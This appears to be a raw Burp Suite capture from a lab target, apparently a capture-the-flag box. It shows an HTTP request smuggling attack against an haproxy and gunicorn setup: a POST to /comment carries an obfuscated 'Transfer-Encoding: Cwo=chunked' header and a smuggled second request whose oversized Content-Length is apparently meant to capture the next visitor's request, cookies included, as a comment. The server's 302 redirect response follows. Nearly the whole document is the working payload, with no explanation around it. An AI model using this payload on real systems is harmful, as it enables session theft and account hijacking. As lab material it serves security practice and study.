 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 356 \r \n
9 Origin: http://10.10.10.225:5000 \r \n
10 DNT: 1 \r \n
11 Connection: keep-alive \r \n
12 Referer: http://10.10.10.225:5000/home \r \n
13 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=
bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA; session=
eyJlbWFpbCI6InNhYWRAZ21haWwuY29tIn0.YL68JA.KqoSYPYpE4-IcTsQvEgBSmvbIR8 \r \n
14 Upgrade-Insecure-Requests: 1 \r \n
15 Transfer-Encoding: Cwo=chunked \r \n
16 \r \n
17 5 \r \n
18 msg=a \r \n
19 0 \r \n
20 \r \n
21 POST /comment HTTP/1.1 \r \n
22 Host: localhost:5000 \r \n
23 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e;
_csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6InNhYWRAZ21haWwuY29tIn0.YL68JA.KqoSYPYpE4-IcTsQvEgBSmvbIR8 \r \n
24 Content-Length: 300 \r \n
25 Connection: keep-alive \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 \r \n
28 msg= \r \n
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Tue, 08 Jun 2021 02:54:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://10.10.10.225:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: aacae3cf513b
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.